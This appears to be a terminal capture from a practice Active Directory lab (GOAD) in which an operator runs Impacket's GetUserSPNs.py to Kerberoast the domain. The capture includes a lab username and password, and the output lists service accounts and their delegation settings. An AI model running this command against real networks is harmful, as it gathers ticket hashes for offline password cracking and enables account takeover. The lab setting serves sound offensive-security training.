 [Mar 30, 2024 - 11:28:26 (CET)] exegol-GoadV2 /workspace # GetUserSPNs.py -request -dc-ip 192.168.56.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople -outputfile kerberoasting.hashes
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373 - Copyright 2022 Fortra - forked by ThePorgs
ServicePrincipalName                                 Name         MemberOf                                                    PasswordLastSet             LastLogon                   Delegation
---------------------------------------------------  -----------  ----------------------------------------------------------  --------------------------  --------------------------  -------------
HTTP/eyrie.north.sevenkingdoms.local                 sansa.stark  CN=Stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local        2024-03-23 12:06:16.351208  <never>                     unconstrained
CIFS/winterfell.north.sevenkingdoms.local            jon.snow     CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local  2024-03-23 12:06:21.117160  <never>                     constrained
HTTP/thewall.north.sevenkingdoms.local               jon.snow     CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local  2024-03-23 12:06:21.117160  <never>                     constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local       sql_svc                                                                  2024-03-23 12:06:24.694215  2024-03-30 11:12:52.560014
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433  sql_svc                                                                  2024-03-23 12:06:24.694215  2024-03-30 11:12:52.560014
[-] CCache file is not found. Skipping...
[Mar 30, 2024 - 11:36:42 (CET)] exegol-GoadV2 /workspace #